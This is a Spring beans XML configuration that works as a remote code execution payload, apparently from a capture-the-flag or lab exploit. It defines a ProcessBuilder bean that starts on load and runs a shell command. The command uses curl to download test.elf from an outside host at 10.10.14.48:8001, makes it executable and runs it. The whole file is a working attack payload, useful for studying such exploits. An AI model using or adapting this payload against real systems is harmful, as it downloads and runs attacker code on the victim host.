 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf --
>
            <value>curl -s -o test.elf http://10.10.14.48:8001/test.elf; chmod +x
./test.elf; ./test.elf</value>
        </list>
        </constructor-arg>
    </bean>
</beans>